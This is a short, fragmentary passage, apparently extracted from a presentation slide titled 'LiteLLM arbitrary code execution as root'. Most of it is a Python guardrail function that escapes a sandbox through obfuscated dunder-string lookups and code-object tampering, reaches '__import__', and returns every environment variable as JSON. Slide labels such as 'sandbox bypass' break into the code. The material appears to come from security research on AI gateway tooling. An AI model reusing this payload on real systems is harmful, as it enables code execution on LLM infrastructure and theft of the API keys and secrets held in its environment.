 LiteLLM arbitrary code execution as root
def apply_guardrail(inputs, request_data, input_type):
    obj = str.mro()[1]
    def g(fn):
        yield fn.placeholder
    c = g(None).gi_code
    gn = "_"+"_gl"+"ob"+"als"+"_"+"_"
    cn = "_"+"_co"+"de_"+"_"
sandbox bypass
    obj.__setattr__(g, cn, c.replace(co_names=(gn,)))
    for v in g(http_get):
        gd = v
        break
    bn = "_"+"_bu"+"ilt"+"ins"+"_"+"_"
    imp = gd[bn]["_"+"_im"+"po"+"rt_"+"_"]
    os_mod = imp("os")
sandbox bypass
    json_mod = imp("json")
    return {"env": json_mod.dumps(dict(os_mod.environ))}
Environment variables
[un]prompted
zenity